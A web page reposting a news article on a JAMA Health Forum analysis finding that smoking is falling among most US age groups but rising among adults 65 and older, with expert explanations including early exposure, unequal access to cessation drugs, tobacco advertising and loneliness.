<p><a href="https://jamanetwork.com/journals/jama-health-forum/fullarticle/10.1001/jamahealthforum.2023.4213?utm_source=For_The_Media&amp;utm_medium=referral&amp;utm_campaign=ftm_links&amp;utm_term=1201" target="_blank" rel="noopener noreferrer">Meza’s new analysis</a>, published Dec. 1 in <em>JAMA Health Forum</em>, shows that while people ages 40 through 64 smoke the most, Americans 65 and above are picking up the habit in a way nobody else is. While the prevalence of regular smokers dropped to 15.2% down from 21.2% in a little over a decade for that middle-aged group, older adults saw an increase from 8.7% to 9.4% in the same time frame. </p>
<p>There are a few explanations that are easy to point to in terms of these generational divides. For one, many older Americans today were likely first exposed to cigarettes and tobacco before widespread public health interventions aimed at smokers began—if not before it was even shown decisively that smoking has true health consequences, says Meza. Cigarette manufacturers weren’t required to print health warnings on the side of cartons <a href="https://www.lung.org/research/sotc/tobacco-timeline" target="_blank" rel="noopener noreferrer">until 1966</a>, 12 years after the paper that <a href="https://www.bmj.com/content/1/4877/1451" target="_blank" rel="noopener noreferrer">definitively confirmed</a> a link between smoking and lung cancer was published. If today’s older adults weren’t yet old enough to smoke themselves by then, they may have still seen the habit normalized by a parent, friend, or older sibling. “In a way, these are the consequences of what was happening during those times,” Meza says. </p>
<p>Add that to the fact that smoking-cessation programs and tools aren’t always accessible to everyone, and it’s easy to understand how a habit can persist. The U.S. Food and Drug Administration, for instance, has approved only two <a href="https://www.fda.gov/consumers/consumer-updates/want-quit-smoking-fda-approved-and-fda-cleared-cessation-products-can-help" target="_blank" rel="noopener noreferrer">nicotine-free smoking cessation therapies</a>, both available by prescription only. Though they work <a href="https://www.sciencedirect.com/science/article/abs/pii/S0306460322000958" target="_blank" rel="noopener noreferrer">fairly well</a>, uneven access to health care can make getting on these medications in the first place an impossibility for many. Indeed, when Meza broke down the data from age group by income level, wealthier Americans in the younger three age groups saw steeper drop-offs in smoking behaviors than their poorer counterparts. Similarly, although smoking behaviors increased overall for adults 65 and older, prevalence of the habit in the wealthiest subcategory alone did decrease. </p>
<p><strong><em>Read more:</em></strong> <a href="https://time.com/6277263/cigarette-smoking-lowest-level/"><em>Cigarette Smoking in the U.S. Drops to Lowest Level Since 1965</em></a><a href="https://api.time.com/wp-content/uploads/2023/05/cigarette-smoking.jpg" target="_blank" rel="noopener noreferrer"></a></p>
<p>Advertising and lobbying tactics used by major tobacco companies are also partly to blame for the fact that interventions and other attempts to educate haven’t appropriately reached older adults, Meza says. These brands have a <a href="https://www.tandfonline.com/doi/abs/10.1080/00913367.1992.10673359" target="_blank" rel="noopener noreferrer">well</a>–<a href="https://journals.sagepub.com/doi/abs/10.1177/002224298605000407" target="_blank" rel="noopener noreferrer">documented</a> history of targeting specific groups based on age and ethnicity in their advertising. In the 1980s, for instance, cigarette advertisements were <a href="https://journals.sagepub.com/doi/abs/10.1177/109019818801500207" target="_blank" rel="noopener noreferrer">especially prominent</a> in magazines aimed at teens and young adults—many of whom make up or are quickly approaching the 65-plus age group today.</p>
<p>Still, none of this explains why the last decade has seen an <em>increase</em> in smoking behaviors among older adults. Why pick it up as a new habit, knowing what we know today? </p>
<p>Jie Yang, a gerontologist and assistant professor at East Carolina University, blames another major public health problem: loneliness. In a <a href="https://journals.sagepub.com/doi/abs/10.1177/08901171221081136" target="_blank" rel="noopener noreferrer">2022 study</a>, Yang found that loneliness in adults 65 and up was associated not just with smoking overall, but with the number of cigarettes smoked per day. In the depths of isolation and despair, some people think, “Even if I have lung issues, I only have so many years left. What am I afraid of?,” Jie says. “It’s almost a confidence issue that they don’t think they’re able to quit.” </p>
<p>It’s notable, then, that recent messaging on smoking from the White House has explicitly included older adults. In a June 2023 forum put on by the Biden Administration, the U.S. Department of Health and Human Services announced work on new smoking cessation efforts that increasingly focus on equity in opportunities to quit, the exact details of which have yet to be released. The forum highlighted the importance of expanding access to treatment for lung and other smoking-related cancers, the brunt of which falls on older adults. Biden has also supported a popular push for a <a href="https://www.nbcnews.com/news/amp/rcna125207" target="_blank" rel="noopener noreferrer">ban on menthol cigarettes.</a></p>
<p>It’s also worth “celebrating” the good in the new data, says Meza. “Smoking is really collapsing among adolescents,” Meza says, “There is a dramatic decrease that just doesn’t seem to be stopping.” This is a great sign that the interventions of the past decade, which have mostly been focused on these age groups, have been successful. Hopefully, that means that reaching older adults won’t require reinventing the wheel. </p>				<a href="#respond" class="post-respond-button btn btn-primary"><span class="btn__text">Leave a comment</span></a>	</div><!-- .entry-content -->

	<footer class="entry-footer"></footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shelterattheworld.com/biden-calls-for-replacement-of-all-lead-pipes-within-10-years/" rel="prev"><span class="nav-text"><i class="mdi mdi-chevron-double-left"></i>Previous article</span><span class="nav-post-title">Biden Calls for Replacement of All Lead Pipes Within 10 Years</span></a></div><div class="nav-next"><a href="https://shelterattheworld.com/decoding-what-opec-wants/" rel="next"><span class="nav-text">Next article<i class="mdi mdi-chevron-double-right"></i></span><span class="nav-post-title">Decoding What OPEC Wants</span></a></div></div>
	</nav></div>

	<div class="related-posts">
	<div class="related-posts__header">
		<h4 class="related-posts__title">Other Posts</h4>		<ul class="related-posts__nav">
			<li class="related-posts__nav-item" data-tab="related-query">
				Related Articles			</li>
			<li class="related-posts__nav-item active" data-tab="author-query">
				More from Author			</li>
		</ul>
	</div>
	<div class="related-posts__content">
		<div class="related-posts__tab" data-tab="related-query">
			<div class="row">
				<p class="no-posts col-xs-12">No related posts.</p>			</div>
		</div>
		<div class="related-posts__tab active" data-tab="author-query">
			<div class="row">
				<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/scientists-warn-a-poorly-managed-hydrogen-rush-could-make-climate-change-worse/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/hydrogen-storage-QfdeqP-370x260.jpeg" alt="Scientists warn a poorly managed hydrogen rush could make climate change worse" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/scientists-warn-a-poorly-managed-hydrogen-rush-could-make-climate-change-worse/" title="Scientists warn a poorly managed hydrogen rush could make climate change worse" rel="bookmark">Scientists warn a poorly managed hydrogen rush could make climate&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/28/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/wendy-williams-documentary-producers-say-they-were-unaware-of-her-dementia-while-filming-most-scenes/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/wendy-williams-dementia-documentary-producers-gER80H-370x260.jpeg" alt="Wendy Williams Documentary Producers Say They Were Unaware of Her Dementia While Filming Most Scenes" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/wendy-williams-documentary-producers-say-they-were-unaware-of-her-dementia-while-filming-most-scenes/" title="Wendy Williams Documentary Producers Say They Were Unaware of Her Dementia While Filming Most Scenes" rel="bookmark">Wendy Williams Documentary Producers Say They Were Unaware of Her&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/long-covid-doesnt-always-look-like-you-think-it-does/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/Long_Covid-byC49P-370x260.png" alt="Long COVID Doesn’t Always Look Like You Think It Does" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/long-covid-doesnt-always-look-like-you-think-it-does/" title="Long COVID Doesn’t Always Look Like You Think It Does" rel="bookmark">Long COVID Doesn’t Always Look Like You Think It Does</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/from-covid-19-to-measles-floridas-war-on-public-health/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/GettyImages-1245795419-RFyhk1-370x260.jpeg" alt="From COVID-19 to Measles, Florida’s War on Public Health" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/from-covid-19-to-measles-floridas-war-on-public-health/" title="From COVID-19 to Measles, Florida’s War on Public Health" rel="bookmark">From COVID-19 to Measles, Florida’s War on Public Health</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/triumph-over-tragedy-rescued-cats-from-tennessee-hoarding-crisis-find-healing/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/FY23-TN-E3-website-cats-8UucKx-370x260.jpeg" alt="Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find Healing" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/triumph-over-tragedy-rescued-cats-from-tennessee-hoarding-crisis-find-healing/" title="Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find Healing" rel="bookmark">Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/working-together-to-keep-furry-bellies-full-in-akwesasne/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/IMG_6435-936x1200-ygJ8NB-370x260.png" alt="Working together to keep furry bellies full in Akwesasne" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/working-together-to-keep-furry-bellies-full-in-akwesasne/" title="Working together to keep furry bellies full in Akwesasne" rel="bookmark">Working together to keep furry bellies full in Akwesasne</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/peru-declares-health-emergency-in-most-provinces-as-dengue-cases-soar/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/GettyImages-1253791627-V5DaIr-370x260.jpeg" alt="Peru Declares Health Emergency in Most Provinces as Dengue Cases Soar" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/peru-declares-health-emergency-in-most-provinces-as-dengue-cases-soar/" title="Peru Declares Health Emergency in Most Provinces as Dengue Cases Soar" rel="bookmark">Peru Declares Health Emergency in Most Provinces as Dengue Cases&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/with-federal-funds-flowing-weatherization-industry-prepares-to-fill-the-gaps/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/weatherstrip-insulation-MSFSmK-370x260.jpeg" alt="With federal funds flowing, weatherization industry prepares to fill the gaps " class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/with-federal-funds-flowing-weatherization-industry-prepares-to-fill-the-gaps/" title="With federal funds flowing, weatherization industry prepares to fill the gaps " rel="bookmark">With federal funds flowing, weatherization industry prepares to fill the&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
			</div>
		</div>
	</div>
</div><!--.related-posts-->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Send a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/most-americans-are-quitting-smoking-except-for-those-over-65/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://shelterattheworld.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" class="comment-form__field" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" class="comment-form__field" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label><input id="email" class="comment-form__field" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" class="comment-form__field" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn btn-primary btn-lg" value="Send" /> <input type='hidden' name='comment_post_ID' value='1275' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				</main><!-- #main -->

			</div><!-- #primary -->

			<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area sidebar" role="complementary"><aside id="media_gallery-3" class="widget widget_media_gallery"><div class="post-gallery swiper-container" id="gallery-980"  data-cherryslider='1' data-slider='swiper' data-init='{&quot;loop&quot;:true,&quot;buttons&quot;:false,&quot;arrows&quot;:true}'><div class="swiper-wrapper"><figure class="post-gallery__slide swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/55555.png"  class='post-gallery__link' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/55555-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/55555-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure>
<figure class="post-gallery__slide nth-child swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/55.png"  class='post-gallery__link nth-child' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/55-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/55-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-300x211.png 300w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure>
<figure class="post-gallery__slide nth-child swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/777.png"  class='post-gallery__link nth-child' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/777-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/777-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div><div class="swiper-pagination"></div></div></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Floods in South Asia are now an annual event, situations becoming more vicious​ every year.​ This year, about a total of 9.6 million people have been affected due to these floods.</strong></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><h4 class="widget-title">I am looking for&#8230;</h4><form role="search" method="get" class="search-form" action="https://shelterattheworld.com/">
	<div class="search-form__inner">
		<div class="search-form__input-wrap">
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-form__field" placeholder="Search..." value="" name="s" title="Search for:" />
		</div>
		<button type="submit" class="search-form__submit btn btn-primary btn-lg">Search</button>
	</div>
</form>
</aside><aside id="media_video-4" class="widget widget_media_video"><h4 class="widget-title">Reducing Food Waste</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1275-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=X5AJwIfytZA&#038;_=1" /><a href="https://www.youtube.com/watch?v=X5AJwIfytZA">https://www.youtube.com/watch?v=X5AJwIfytZA</a></video></div></aside><aside id="media_video-3" class="widget widget_media_video"><h4 class="widget-title">Plastic Oceans</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1275-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=cwTDvqaqPlM&#038;_=2" /><a href="https://www.youtube.com/watch?v=cwTDvqaqPlM">https://www.youtube.com/watch?v=cwTDvqaqPlM</a></video></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Environmental News</h4>
		<ul>
											<li>
					<a href="https://shelterattheworld.com/the-4-lessons-new-englands-grid-can-learn-from-winter-storm-fern/">The 4 lessons New England’s grid can learn from Winter Storm Fern</a>
									</li>
											<li>
					<a href="https://shelterattheworld.com/what-winter-storm-fern-revealed-about-the-grid/">What Winter Storm Fern revealed about the grid</a>
									</li>
											<li>
					<a href="https://shelterattheworld.com/do-you-need-more-vitamin-d-in-winter/">Do You Need More Vitamin D in Winter?</a>
									</li>
					</ul>

		</aside><aside id="pages-3" class="widget widget_pages"><h4 class="widget-title">Terms of Use</h4>
			<ul>
				<li class="page_item page-item-3"><a href="https://shelterattheworld.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-2"><a href="https://shelterattheworld.com/sample-page/">Terms and Conditions</a></li>
			</ul>

			</aside></div>
		</div><!-- .row -->

	</div><!-- .site-content__wrap -->

		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-container">
	<div class="container">
		<div class="site-info">
			<div class="footer-copyright">shelterattheworld © Copyright 2026. All rights reserved.</div>		</div><!-- .site-info -->
	</div>
</div><!-- .footer-container -->
</footer><!-- #colophon -->
	</div><!-- .site-inner -->
</div><!-- #page -->

<div class="reading-progress-bar"><div class="progress-bar"></div></div><!-- .reading-progress-bar --><link rel='stylesheet' id='mediaelement-css'  href='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://shelterattheworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","cherry-google-fonts-investory.css","investory-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","cherry-post-formats.js","investory-theme-script.js","comment-reply.js"];
var cherry_ajax = "1181e03958";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.9.1' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.9.1' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/swiper.jquery.min.js?ver=3.4.2' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-ui-totop-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/resize-sensor.min.js?ver=1.0.1' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='investory-theme-script-js-extra'>
/* <![CDATA[ */
var investory = {"ajaxurl":"https:\/\/shelterattheworld.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":""},"sidebar_sticky":"1","load_more_args":{"query_vars":"{\"page\":0,\"name\":\"most-americans-are-quitting-smoking-except-for-those-over-65\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":1,"max_page":0,"blog_ajax_nonce":"2c7f53810a","button_texts":{"default":"Load More","loading":"Loading...","none":"No More Posts"},"queried_object_id":1275,"ld_switcher_settings":[],"is_category_or_tag":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/theme-script.js?ver=1.1.0' id='investory-theme-script-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131' id='mediaelement-vimeo-js'></script>
